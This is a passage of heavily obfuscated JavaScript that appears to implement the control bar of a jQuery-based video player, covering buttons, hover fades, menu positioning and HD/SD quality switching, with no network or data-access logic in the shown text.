8f685(0xcec)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x804)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x7d3)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x872)])[_0x18f685(0x14e0)]('id',_0x3614c6[_0x18f685(0x529)]);continue;case'9':var _0xe1accb=this;continue;case'10':this[_0x18f685(0xa20)+_0x18f685(0xd3c)]=_0x3614c6[_0x18f685(0x183f)](_0x45d000,_0x3614c6[_0x18f685(0x886)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x90f)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x7d3)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x5cf)])[_0x18f685(0x1887)](_0xe1accb[_0x18f685(0x6ad)],function(){var _0x841c2c=_0x18f685;_0xe1accb[_0x841c2c(0x179a)+_0x841c2c(0x4e9)](),_0xe1accb[_0x841c2c(0x179a)+_0x841c2c(0x15fe)](),_0x271114[_0x841c2c(0xd2c)](_0x45d000,this)[_0x841c2c(0x1254)](_0x271114[_0x841c2c(0x1916)])[_0x841c2c(0x11f6)+'s'](_0x271114[_0x841c2c(0xf9d)]);})[_0x18f685(0xd49)](_0x3614c6[_0x18f685(0x1318)],_0x3614c6[_0x18f685(0x1952)]);continue;case'11':this[_0x18f685(0xa20)+_0x18f685(0xd3c)][_0x18f685(0xd49)](_0x3614c6[_0x18f685(0x1318)],_0x3614c6[_0x18f685(0x125a)]);continue;case'12':this[_0x18f685(0x635)][_0x18f685(0x158d)](this[_0x18f685(0x388)]);continue;case'13':this[_0x18f685(0xa17)+'er'][_0x18f685(0x158d)](this[_0x18f685(0x10b1)]);continue;case'14':if(_0xe1accb[_0x18f685(0x120b)][_0x18f685(0xac6)+_0x18f685(0xf18)])this[_0x18f685(0x586)+_0x18f685(0xad3)+_0x18f685(0xf99)][_0x18f685(0x158d)](this[_0x18f685(0xa17)+'er']);continue;case'15':this[_0x18f685(0xbcc)+_0x18f685(0xdce)][_0x18f685(0x158d)](this[_0x18f685(0xbcc)+'n']);continue;case'16':this[_0x18f685(0x21f)+_0x18f685(0x364)][_0x18f685(0x14ce)](function(){var _0x1df576=_0x18f685;_0x3614c6[_0x1df576(0xd3b)](_0x45d000,this)[_0x1df576(0x22e)]()[_0x1df576(0x2ba)]({'opacity':0x1},0x1068+0xeae*-0x1+-0xf2);});continue;case'17':this[_0x18f685(0x7f8)+'er'][_0x18f685(0x158d)](this[_0x18f685(0xe20)]);continue;case'18':var _0x271114={'jUfsn':function(_0x5b106c,_0xdb3542){var _0x348452=_0x18f685;return _0x3614c6[_0x348452(0x7fb)](_0x5b106c,_0xdb3542);},'dwHvM':function(_0x134b51,_0x1e2f5b){var _0x27b76b=_0x18f685;return _0x3614c6[_0x27b76b(0xd23)](_0x134b51,_0x1e2f5b);},'ACNeL':_0x3614c6[_0x18f685(0x167f)],'HQkwz':_0x3614c6[_0x18f685(0xd1d)]};continue;case'19':this[_0x18f685(0x1f8)+_0x18f685(0xdc7)]=_0x3614c6[_0x18f685(0x888)](_0x45d000,_0x3614c6[_0x18f685(0x886)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x90f)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x7d3)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x1871)])[_0x18f685(0x1887)](_0xe1accb[_0x18f685(0x6ad)],function(){var _0x1e6eda=_0x18f685;_0xe1accb[_0x1e6eda(0x115a)](-0x2*-0x3e5+0x7a*0x44+0x1e*-0x157),_0xe1accb[_0x1e6eda(0x1959)](),_0x271114[_0x1e6eda(0x2b7)](_0xe1accb[_0x1e6eda(0x72e)+_0x1e6eda(0x14c6)],undefined)&&(_0xe1accb[_0x1e6eda(0x72e)+_0x1e6eda(0x14c6)][_0x1e6eda(0xefa)](0x703+-0x2b*-0x47+-0x3*0x650),_0xe1accb[_0x1e6eda(0x72e)+_0x1e6eda(0x14c6)][_0x1e6eda(0x1537)]());});continue;case'20':this[_0x18f685(0x21f)+_0x18f685(0x364)][_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xb51)])[_0x18f685(0x14e0)](_0x3614c6[_0x18f685(0x136f)],_0x3614c6[_0x18f685(0x644)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xf58)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xf2f)](_0x3614c6[_0x18f685(0xff7)](_0x3614c6[_0x18f685(0x1e4)](_0x3614c6[_0x18f685(0xdbf)],'\x20'),_0x3614c6[_0x18f685(0x1305)]),this[_0x18f685(0x120b)][_0x18f685(0x12b1)+_0x18f685(0x4de)]))[_0x18f685(0x1006)]();continue;case'21':this[_0x18f685(0x1283)+'or']=_0x3614c6[_0x18f685(0xb2a)](_0x45d000,_0x3614c6[_0x18f685(0x886)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x180c)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x13d4)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x117f)])[_0x18f685(0x1765)]('HD')[_0x18f685(0x1006)]();continue;case'22':if(_0x3614c6[_0x18f685(0x8ce)](this[_0x18f685(0x120b)][_0x18f685(0x1301)+_0x18f685(0x981)],_0x3614c6[_0x18f685(0x310)]))this[_0x18f685(0x635)][_0x18f685(0x158d)](this[_0x18f685(0x7f8)+'er']);continue;case'23':this[_0x18f685(0x21f)+_0x18f685(0x364)]=_0x3614c6[_0x18f685(0x6b0)](_0x45d000,_0x3614c6[_0x18f685(0x886)]);continue;case'24':if(_0x3614c6[_0x18f685(0x110c)](this[_0x18f685(0xb66)][_0x18f685(0xff6)+'ay'][this[_0x18f685(0xb66)][_0x18f685(0x8ea)]][_0x18f685(0x16c9)+_0x18f685(0x614)],!![])||_0x3614c6[_0x18f685(0xd0c)](this[_0x18f685(0xb66)][_0x18f685(0xff6)+'ay'][this[_0x18f685(0xb66)][_0x18f685(0x8ea)]][_0x18f685(0x16c9)+_0x18f685(0x614)],_0x3614c6[_0x18f685(0xcbd)]))this[_0x18f685(0x586)+_0x18f685(0xad3)+_0x18f685(0xf99)][_0x18f685(0x158d)](this[_0x18f685(0xbcc)+_0x18f685(0x6ac)]);continue;case'25':this[_0x18f685(0x586)+_0x18f685(0xad3)+_0x18f685(0xf99)][_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xc48)]);continue;case'26':this[_0x18f685(0x1091)+_0x18f685(0xd86)+_0x18f685(0xdd9)+'ht']();continue;case'27':this[_0x18f685(0x7f8)+'er']=_0x3614c6[_0x18f685(0x17b8)](_0x45d000,_0x3614c6[_0x18f685(0x886)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x15d4)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x7d3)])[_0x18f685(0x1887)](this[_0x18f685(0x6ad)],_0x45d000[_0x18f685(0xe0d)](function(){var _0x4b8eef=_0x18f685;this[_0x4b8eef(0x81d)+_0x4b8eef(0x364)]();},this));continue;case'28':this[_0x18f685(0xe20)][_0x18f685(0x14e0)](_0x3614c6[_0x18f685(0x136f)],_0x3614c6[_0x18f685(0x644)])[_0x18f685(0x14e0)]('id',_0x3614c6[_0x18f685(0x235)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xf58)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x13d4)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x557)](_0x3614c6[_0x18f685(0x5cb)](_0x3614c6[_0x18f685(0x860)](_0x3614c6[_0x18f685(0x1306)],'\x20'),_0x3614c6[_0x18f685(0x1305)]),this[_0x18f685(0x120b)][_0x18f685(0x12b1)+_0x18f685(0x4de)]))[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xc3d)]);continue;case'29':this[_0x18f685(0xbcc)+_0x18f685(0x6ac)]=_0x3614c6[_0x18f685(0x11f7)](_0x45d000,_0x3614c6[_0x18f685(0x5b2)])[_0x18f685(0x14e0)](_0x3614c6[_0x18f685(0xed0)],this[_0x18f685(0xb66)][_0x18f685(0xff6)+'ay'][this[_0x18f685(0xb66)][_0x18f685(0x8ea)]][_0x18f685(0x306)+_0x18f685(0x166f)])[_0x18f685(0x14e0)](_0x3614c6[_0x18f685(0x571)],'')[_0x18f685(0x1006)]();continue;case'30':this[_0x18f685(0xa20)+_0x18f685(0xd3c)][_0x18f685(0x158d)](this[_0x18f685(0xa20)]);continue;case'31':if(_0x3614c6[_0x18f685(0x10b5)](this[_0x18f685(0x120b)][_0x18f685(0x165d)],_0x3614c6[_0x18f685(0x310)]))this[_0x18f685(0x586)+_0x18f685(0xad3)+_0x18f685(0xf99)][_0x18f685(0x158d)](this[_0x18f685(0x1f8)+_0x18f685(0xdc7)]);continue;case'32':this[_0x18f685(0x21f)+_0x18f685(0x364)][_0x18f685(0x1887)](this[_0x18f685(0x6ad)],_0x45d000[_0x18f685(0xe0d)](function(){var _0x5ab28e=_0x18f685;this[_0x5ab28e(0x13de)]();},this));continue;case'33':this[_0x18f685(0x388)][_0x18f685(0x158d)](this[_0x18f685(0x626)]);continue;case'34':this[_0x18f685(0x635)][_0x18f685(0x158d)](this[_0x18f685(0x586)+_0x18f685(0xad3)+_0x18f685(0xf99)]);continue;case'35':if(_0x3614c6[_0x18f685(0x453)](_0xe1accb[_0x18f685(0x120b)][_0x18f685(0xf0d)],_0x3614c6[_0x18f685(0x310)]))this[_0x18f685(0x1838)+_0x18f685(0xbd8)]=![],this[_0x18f685(0x2f1)+_0x18f685(0x739)]();else this[_0x18f685(0x1838)+_0x18f685(0xbd8)]=![];continue;case'36':this[_0x18f685(0x388)]=_0x3614c6[_0x18f685(0xced)](_0x45d000,_0x3614c6[_0x18f685(0x886)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x10cc)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x7d3)])[_0x18f685(0x1887)](_0xe1accb[_0x18f685(0x6ad)],function(){var _0x4d5c88=_0x18f685;_0xe1accb[_0x4d5c88(0x13de)]();});continue;case'37':this[_0x18f685(0xbcc)+_0x18f685(0xdce)]=_0x3614c6[_0x18f685(0x2d1)](_0x45d000,_0x3614c6[_0x18f685(0x886)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x90f)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x7d3)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x8d0)])[_0x18f685(0x1887)](_0xe1accb[_0x18f685(0x6ad)],function(){var _0x13873a=_0x18f685;_0xe1accb[_0x13873a(0x8c5)+_0x13873a(0x1881)]();});continue;case'38':this[_0x18f685(0xbcc)+_0x18f685(0x6ac)][_0x18f685(0x158d)](this[_0x18f685(0xbcc)+_0x18f685(0xdce)]);continue;case'39':this[_0x18f685(0x1f8)+_0x18f685(0xdc7)][_0x18f685(0x158d)](this[_0x18f685(0x17ef)]);continue;case'40':if((_0x3614c6[_0x18f685(0xedc)](this[_0x18f685(0xb66)][_0x18f685(0xff6)+'ay'][this[_0x18f685(0xb66)][_0x18f685(0x8ea)]][_0x18f685(0x5c4)],_0x3614c6[_0x18f685(0x168c)])||_0x3614c6[_0x18f685(0x94c)](this[_0x18f685(0x120b)][_0x18f685(0x5c4)],_0x3614c6[_0x18f685(0x1941)]))&&_0x3614c6[_0x18f685(0x8ce)](this[_0x18f685(0xb66)][_0x18f685(0xff6)+'ay'][this[_0x18f685(0xb66)][_0x18f685(0x8ea)]][_0x18f685(0x16c9)+_0x18f685(0x614)],_0x3614c6[_0x18f685(0xcbd)]))this[_0x18f685(0xbcc)+_0x18f685(0x6ac)][_0x18f685(0xd49)](_0x3614c6[_0x18f685(0x1318)],_0x3614c6[_0x18f685(0x125a)])[_0x18f685(0x911)]();continue;case'41':if(_0x3614c6[_0x18f685(0xddc)](this[_0x18f685(0x120b)][_0x18f685(0x17d5)+_0x18f685(0x98a)],_0x3614c6[_0x18f685(0x64d)])||!this[_0x18f685(0x120b)][_0x18f685(0x1539)+_0x18f685(0x392)])this[_0x18f685(0xca2)][_0x18f685(0x1006)]();continue;case'42':this[_0x18f685(0xa20)+_0x18f685(0xd3c)][_0x18f685(0x158d)](this[_0x18f685(0x1283)+'or']);continue;case'43':this[_0x18f685(0x17ef)]=_0x3614c6[_0x18f685(0x165a)](_0x45d000,_0x3614c6[_0x18f685(0x599)])[_0x18f685(0x14e0)](_0x3614c6[_0x18f685(0x136f)],_0x3614c6[_0x18f685(0x644)])[_0x18f685(0x14e0)]('id',_0x3614c6[_0x18f685(0x966)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xf58)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xd2b)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x13d4)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xd2e)](_0x3614c6[_0x18f685(0x8fa)](_0x3614c6[_0x18f685(0xf5b)](_0x3614c6[_0x18f685(0x1306)],'\x20'),_0x3614c6[_0x18f685(0x1305)]),this[_0x18f685(0x120b)][_0x18f685(0x12b1)+_0x18f685(0x4de)]))[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x1910)]);continue;case'44':this[_0x18f685(0x11ec)]&&this[_0x18f685(0x11ec)][_0x18f685(0x158d)](this[_0x18f685(0x21f)+_0x18f685(0x364)]);continue;case'45':this[_0x18f685(0xbcc)+'n']=_0x3614c6[_0x18f685(0xb0e)](_0x45d000,_0x3614c6[_0x18f685(0x599)])[_0x18f685(0x14e0)](_0x3614c6[_0x18f685(0x136f)],_0x3614c6[_0x18f685(0x644)])[_0x18f685(0x14e0)]('id',_0x3614c6[_0x18f685(0xfd7)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xf58)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x13d4)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x17d1)](_0x3614c6[_0x18f685(0x662)](_0x3614c6[_0x18f685(0x1651)](_0x3614c6[_0x18f685(0x1306)],'\x20'),_0x3614c6[_0x18f685(0x1305)]),this[_0x18f685(0x120b)][_0x18f685(0x12b1)+_0x18f685(0x4de)]))[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x752)]);continue;case'46':this[_0x18f685(0xa20)]=_0x3614c6[_0x18f685(0x1572)](_0x45d000,_0x3614c6[_0x18f685(0x599)])[_0x18f685(0x14e0)](_0x3614c6[_0x18f685(0x136f)],_0x3614c6[_0x18f685(0x644)])[_0x18f685(0x14e0)]('id',_0x3614c6[_0x18f685(0x1367)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xf58)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x128e)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x13d4)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xcb1)](_0x3614c6[_0x18f685(0x16b9)](_0x3614c6[_0x18f685(0x147d)](_0x3614c6[_0x18f685(0x1306)],'\x20'),_0x3614c6[_0x18f685(0x1305)]),this[_0x18f685(0x120b)][_0x18f685(0x12b1)+_0x18f685(0x4de)]))[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x421)]);continue;case'47':this[_0x18f685(0xa17)+'er']=_0x3614c6[_0x18f685(0xe05)](_0x45d000,_0x3614c6[_0x18f685(0x886)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x90f)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x7d3)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x1791)])[_0x18f685(0x1887)](_0xe1accb[_0x18f685(0x6ad)],function(){var _0x177867=_0x18f685;_0xe1accb[_0x177867(0x1776)+'n'](),_0xe1accb[_0x177867(0x18e4)+_0x177867(0x8bb)]();})[_0x18f685(0xd49)](_0x3614c6[_0x18f685(0x1318)],_0x3614c6[_0x18f685(0x1952)]);continue;case'48':if(_0x3614c6[_0x18f685(0xdec)](_0xe1accb[_0x18f685(0xb66)][_0x18f685(0xff6)+'ay'][_0xe1accb[_0x18f685(0xb66)][_0x18f685(0x8ea)]][_0x18f685(0x5c4)],_0x3614c6[_0x18f685(0x168c)])||_0x3614c6[_0x18f685(0x224)](_0xe1accb[_0x18f685(0x120b)][_0x18f685(0x5c4)],_0x3614c6[_0x18f685(0x1941)]))this[_0x18f685(0xa17)+'er'][_0x18f685(0xd49)](_0x3614c6[_0x18f685(0x1318)],_0x3614c6[_0x18f685(0x125a)]);continue;}break;}},_0x2fde7c['fn'][_0x537601(0x1091)+_0x537601(0xd86)+_0x537601(0xdd9)+'ht']=function(){var _0x4bedd0=_0x537601;this[_0x4bedd0(0x586)+_0x4bedd0(0xad3)+_0x4bedd0(0xf99)][_0x4bedd0(0xd49)]({'right':0x99});},_0x2fde7c['fn'][_0x537601(0x7b8)+_0x537601(0x3a4)]=function(){var _0x5b0276=_0x537601;this[_0x5b0276(0x1639)][_0x5b0276(0xd49)]({'right':_0x3614c6[_0x5b0276(0x625)](_0x3614c6[_0x5b0276(0x1261)](_0x3614c6[_0x5b0276(0xe4b)](-0x1*0xf17+-0x248*-0xd+-0xdf8,this[_0x5b0276(0x586)+_0x5b0276(0xad3)+_0x5b0276(0xf99)][_0x5b0276(0x615)]()),0x1659+-0x6a1*-0x1+-0x45*0x6b),-0x499*0x3+-0xe*0x6f+-0x4c*-0x43)});},_0x2fde7c['fn'][_0x537601(0x5ff)+_0x537601(0x18d3)]=function(){var _0x194136=_0x537601,_0x5a9422=_0x3614c6[_0x194136(0xe1b)][_0x194136(0xd7f)]('|'),_0x23ad4a=-0x1147*-0x1+-0x35b*0x1+-0xdec;while(!![]){switch(_0x5a9422[_0x23ad4a++]){case'0':this[_0x194136(0x1862)+'se'][_0x194136(0xd49)]({'bottom':0x0});continue;case'1':this[_0x194136(0x279)]=_0x3614c6[_0x194136(0x8a2)](_0x45d000,_0x3614c6[_0x194136(0x886)]);continue;case'2':this[_0x194136(0x1862)+'se'][_0x194136(0x1887)](this[_0x194136(0x6ad)],_0x45d000[_0x194136(0xe0d)](function(){var _0x3b86c7=_0x194136;this[_0x3b86c7(0x7e9)+_0x3b86c7(0x18d3)]();},this));continue;case'3':var _0x2a09be={'ujeyp':function(_0x168b44,_0x51d899){var _0x28d484=_0x194136;return _0x3614c6[_0x28d484(0x1133)](_0x168b44,_0x51d899);},'HnWOA':function(_0x3217cf,_0x40384c){var _0x18d506=_0x194136;return _0x3614c6[_0x18d506(0xf84)](_0x3217cf,_0x40384c);}};continue;case'4':this[_0x194136(0x1862)+'se'][_0x194136(0x1520)](_0x3614c6[_0x194136(0xa7d)]);continue;case'5':this[_0x194136(0x279)][_0x194136(0x158d)](this[_0x194136(0x1862)+'se']);continue;case'6':this[_0x194136(0xc70)][_0x194136(0x1887)](this[_0x194136(0x6ad)],_0x45d000[_0x194136(0xe0d)](function(){var _0x116758=_0x194136;this[_0x116758(0x7e9)+_0x116758(0x18d3)]();},this));continue;case'7':this[_0x194136(0x1862)+'se'][_0x194136(0x14ce)](function(){var _0x232f93=_0x194136;_0x2a09be[_0x232f93(0x9ca)](_0x45d000,this)[_0x232f93(0x22e)]()[_0x232f93(0x2ba)]({'opacity':0x1},0xaa0+-0x3*-0x6d3+-0x1e51);});continue;case'8':this[_0x194136(0x1862)+'se'][_0x194136(0x158d)](this[_0x194136(0x1862)+_0x194136(0x925)]);continue;case'9':this[_0x194136(0x279)][_0x194136(0x1520)](_0x3614c6[_0x194136(0x18be)](_0x3614c6[_0x194136(0xf82)](_0x3614c6[_0x194136(0x10e7)](_0x3614c6[_0x194136(0xb6e)],'\x20'),_0x3614c6[_0x194136(0x1305)]),this[_0x194136(0x120b)][_0x194136(0x12b1)+_0x194136(0x4de)]));continue;case'10':this[_0x194136(0x279)][_0x194136(0x1520)](_0x3614c6[_0x194136(0x1714)]);continue;case'11':this[_0x194136(0x1862)+'se'][_0x194136(0xb11)](function(){var _0x5f469d=_0x194136;_0x2a09be[_0x5f469d(0x45e)](_0x45d000,this)[_0x5f469d(0x22e)]()[_0x5f469d(0x2ba)]({'opacity':0.7},-0x4c6*-0x1+0xaaf+-0xead);});continue;case'12':this[_0x194136(0x1862)+'se']=_0x3614c6[_0x194136(0xba3)](_0x45d000,_0x3614c6[_0x194136(0x886)]);continue;case'13':this[_0x194136(0x1862)+_0x194136(0x925)]=_0x3614c6[_0x194136(0x277)](_0x45d000,_0x3614c6[_0x194136(0x599)])[_0x194136(0x14e0)](_0x3614c6[_0x194136(0x136f)],_0x3614c6[_0x194136(0x644)])[_0x194136(0x1520)](_0x3614c6[_0x194136(0xf58)])[_0x194136(0x1520)](_0x3614c6[_0x194136(0xd2b)])[_0x194136(0x1520)](_0x3614c6[_0x194136(0x16b2)])[_0x194136(0x1520)](_0x3614c6[_0x194136(0x11aa)]);continue;case'14':this[_0x194136(0x11ec)]&&this[_0x194136(0x11ec)][_0x194136(0x158d)](this[_0x194136(0x279)]);continue;}break;}},_0x2fde7c['fn'][_0x537601(0x131e)+_0x537601(0x15fe)]=function(){var _0x17b6e0=_0x537601,_0x40f4d3=_0x3614c6[_0x17b6e0(0x25f)][_0x17b6e0(0xd7f)]('|'),_0x55d4f3=0x13*0x105+0x78c+0x3*-0x8f9;while(!![]){switch(_0x40f4d3[_0x55d4f3++]){case'0':this[_0x17b6e0(0x131e)+_0x17b6e0(0x1692)+_0x17b6e0(0x15d8)]();continue;case'1':this[_0x17b6e0(0xaba)+_0x17b6e0(0x18e1)][_0x17b6e0(0x1520)](_0x3614c6[_0x17b6e0(0x6a9)]);continue;case'2':this[_0x17b6e0(0xaba)+_0x17b6e0(0xfbb)][_0x17b6e0(0x1520)](_0x3614c6[_0x17b6e0(0xa33)]);continue;case'3':this[_0x17b6e0(0x11ec)]&&this[_0x17b6e0(0x11ec)][_0x17b6e0(0x158d)](this[_0x17b6e0(0xaba)+_0x17b6e0(0x18e1)]);continue;case'4':var _0x2901ad=_0x3614c6[_0x17b6e0(0x5b3)](parseInt,_0x13f520[_0x17b6e0(0x586)+_0x17b6e0(0xad3)+_0x17b6e0(0xf99)][_0x17b6e0(0xd49)](_0x3614c6[_0x17b6e0(0x143d)])[_0x17b6e0(0x6d1)](/[^-\d\.]/g,''));continue;case'5':this[_0x17b6e0(0xaba)+_0x17b6e0(0xfbb)][_0x17b6e0(0x1520)](_0x3614c6[_0x17b6e0(0x98d)](_0x3614c6[_0x17b6e0(0x1372)](_0x3614c6[_0x17b6e0(0x15e6)](_0x3614c6[_0x17b6e0(0xb6e)],'\x20'),_0x3614c6[_0x17b6e0(0x1305)]),this[_0x17b6e0(0x120b)][_0x17b6e0(0x12b1)+_0x17b6e0(0x4de)]));continue;case'6':var _0x13f520=this;continue;case'7':this[_0x17b6e0(0xaba)+_0x17b6e0(0xfbb)]=_0x3614c6[_0x17b6e0(0x1fa)](_0x45d000,_0x3614c6[_0x17b6e0(0x886)]);continue;case'8':_0x13f520[_0x17b6e0(0xaba)+_0x17b6e0(0x18e1)][_0x17b6e0(0xd49)]({'right':_0x3614c6[_0x17b6e0(0x140c)](_0x3614c6[_0x17b6e0(0x134b)](_0x3614c6[_0x17b6e0(0x17c1)](_0x2901ad,_0x13f520[_0x17b6e0(0xa20)+_0x17b6e0(0xd3c)][_0x17b6e0(0xfb2)]()[_0x17b6e0(0x7c0)]),_0x3614c6[_0x17b6e0(0x15e9)](_0x13f520[_0x17b6e0(0xa20)+_0x17b6e0(0xd3c)][_0x17b6e0(0x615)](),-0x745*-0x2+-0x5*0x274+0x2*-0x122)),_0x3614c6[_0x17b6e0(0xf29)](_0x13f520[_0x17b6e0(0xaba)+_0x17b6e0(0x18e1)][_0x17b6e0(0x615)](),0x54f*-0x7+-0x3*-0xaea+0x46d)),'bottom':_0x3614c6[_0x17b6e0(0xdea)](_0x13f520[_0x17b6e0(0x635)][_0x17b6e0(0x732)](),_0x13f520[_0x17b6e0(0x1060)+_0x17b6e0(0x159c)])})[_0x17b6e0(0x1006)]();continue;case'9':this[_0x17b6e0(0xaba)+_0x17b6e0(0x18e1)]=_0x3614c6[_0x17b6e0(0x1569)](_0x45d000,_0x3614c6[_0x17b6e0(0x886)]);continue;case'10':this[_0x17b6e0(0xaba)+_0x17b6e0(0xfbb)][_0x17b6e0(0xd49)]({'top':0xc8});continue;case'11':this[_0x17b6e0(0xa97)+_0x17b6e0(0xa37)+'n']();continue;case'12':this[_0x17b6e0(0x11ec)]&&this[_0x17b6e0(0xaba)+_0x17b6e0(0x18e1)][_0x17b6e0(0x158d)](this[_0x17b6e0(0xaba)+_0x17b6e0(0xfbb)]);continue;}break;}},_0x2fde7c['fn'][_0x537601(0x850)+_0x537601(0x1874)+'nu']=function(){var _0x958105=_0x537601;if(_0x3614c6[_0x958105(0x2ea)](this[_0x958105(0x26a)+_0x958105(0x14c0)+'ty'],undefined))this[_0x958105(0x120b)][_0x958105(0x143c)+_0x958105(0x92b)]=this[_0x958105(0x26a)+_0x958105(0x14c0)+'ty'];switch(this[_0x958105(0x120b)][_0x958105(0x143c)+_0x958105(0x92b)]){case _0x3614c6[_0x958105(0x94b)]:_0x3614c6[_0x958105(0xc15)](_0x45d000,_0x3614c6[_0x958105(0x179e)])[_0x958105(0x158d)](this[_0x958105(0xdb0)+'ck']),this[_0x958105(0x1283)+'or'][_0x958105(0x911)]();break;case _0x3614c6[_0x958105(0xe41)]:_0x3614c6[_0x958105(0x1316)](_0x45d000,_0x3614c6[_0x958105(0x13e6)])[_0x958105(0x158d)](this[_0x958105(0xdb0)+'ck']),this[_0x958105(0x1283)+'or'][_0x958105(0x911)]();break;case _0x3614c6[_0x958105(0x14cf)]:_0x3614c6[_0x958105(0x2d2)](_0x45d000,_0x3614c6[_0x958105(0x63c)])[_0x958105(0x158d)](this[_0x958105(0xdb0)+'ck']);break;case _0x3614c6[_0x958105(0x785)]:_0x3614c6[_0x958105(0x76d)](_0x45d000,_0x3614c6[_0x958105(0xe31)])[_0x958105(0x158d)](this[_0x958105(0xdb0)+'ck']);break;case _0x3614c6[_0x958105(0x1917)]:_0x3614c6[_0x958105(0xbc5)](_0x45d000,_0x3614c6[_0x958105(0x778)])[_0x958105(0x158d)](this[_0x958105(0xdb0)+'ck']);break;case _0x3614c6[_0x958105(0x16f1)]:_0x3614c6[_0x958105(0x170b)](_0x45d000,_0x3614c6[_0x958105(0xafc)])[_0x958105(0x158d)](this[_0x958105(0xdb0)+'ck']);break;case _0x3614c6[_0x958105(0x694)]:_0x3614c6[_0x958105(0x61a)](_0x45d000,_0x3614c6[_0x958105(0x56f)])[_0x958105(0x158d)](this[_0x958105(0xdb0)+'ck']);break;}},_0x2fde7c['fn'][_0x537601(0x9f1)+_0x537601(0x146d)+_0x537601(0x114f)]=function(){var _0x243aa2=_0x537601,_0x524638=this[_0x243aa2(0x78e)+_0x243aa2(0xd42)]||this[_0x243aa2(0x120b)][_0x243aa2(0xe25)+_0x243aa2(0x110b)];switch(_0x524638){case'HD':_0x3614c6[_0x243aa2(0x115d)](_0x45d000,_0x3614c6[_0x243aa2(0x408)])[_0x243aa2(0x158d)](this[_0x243aa2(0xdb0)+'ck']),this[_0x243aa2(0x1283)+'or'][_0x243aa2(0x911)]();break;case'SD':_0x3614c6[_0x243aa2(0x67a)](_0x45d000,_0x3614c6[_0x243aa2(0x1069)])[_0x243aa2(0x158d)](this[_0x243aa2(0xdb0)+'ck']),this[_0x243aa2(0x1283)+'or'][_0x243aa2(0x1006)]();break;}},_0x2fde7c['fn'][_0x537601(0xb14)+_0x537601(0xcfb)]=function(_0x31f26d){var _0x4ec7f8=_0x537601,_0x23bb60=_0x3614c6[_0x4ec7f8(0x3f9)][_0x4ec7f8(0xd7f)]('|'),_0x5ba018=0x2d1+-0x2*0xa40+0x11af;while(!![]){switch(_0x23bb60[_0x5ba018++]){case'0':if(_0x3614c6[_0x4ec7f8(0x1215)](this[_0x4ec7f8(0x72e)+_0x4ec7f8(0x14c6)][_0x4ec7f8(0x978)+_0x4ec7f8(0x1ef)](),_0x31f26d))return;continue;case'1':this[_0x4ec7f8(0x72e)+_0x4ec7f8(0x14c6)][_0x4ec7f8(0x1537)]();continue;case'2':var _0xce45f3=this[_0x4ec7f8(0x72e)+_0x4ec7f8(0x14c6)][_0x4ec7f8(0x3ca)+_0x4ec7f8(0x54e)]();continue;case'3':this[_0x4ec7f8(0x72e)+_0x4ec7f8(0x14c6)][_0x4ec7f8(0x255)]();continue;case'4':this[_0x4ec7f8(0x72e)+_0x4ec7f8(0x14c6)][_0x4ec7f8(0x11c1)+_0x4ec7f8(0x1ef)](_0x31f26d);continue;case'5':this[_0x4ec7f8(0x72e)+_0x4ec7f8(0x14c6)][_0x4ec7f8(0xefa)](_0xce45f3);continue;case'6':if(_0x3614c6[_0x4ec7f8(0x96e)](this[_0x4ec7f8(0x72e)+_0x4ec7f8(0x14c6)][_0x4ec7f8(0x978)+_0x4ec7f8(0x1ef)](),_0x3614c6[_0x4ec7f8(0xc98)])){this[_0x4ec7f8(0x72e)+_0x4ec7f8(0x14c6)][_0x4ec7f8(0x11c1)+_0x4ec7f8(0x1ef)](_0x31f26d);return;}continue;}break;}},_0x2fde7c['fn'][_0x537601(0x1930)+_0x537601(0x98b)]=function(_0x115c80){var 